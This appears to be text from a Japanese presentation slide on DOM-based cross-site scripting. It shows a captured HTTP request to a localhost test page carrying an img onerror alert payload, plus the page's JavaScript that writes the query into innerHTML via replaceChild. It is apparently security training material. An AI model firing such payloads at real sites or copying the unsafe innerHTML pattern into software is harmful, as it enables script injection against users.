 Header: デフォルトビュー
Body: デフォルトビュー
Header: デフォルトビュー
Body: デフォルト
GET
http://localhost:18080/dom/replaceChild_
dom.html?param=%3Cimg%20src=0%20onerror=
alert()%3E HTTP/1.1
Host: localhost:18080
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 22:50:40 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Fri, 19 May 2023 06:48
:25 GMT
ETag: "36c-5fc064ec907ce"
Accept-Ranges: bytes
Content-Length: 876
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
function replace_func() {
var new_child = document.
createElement("div");
new_child.innerHTML = query;
parent.replaceChild(new_child,
old_child);
}
</script>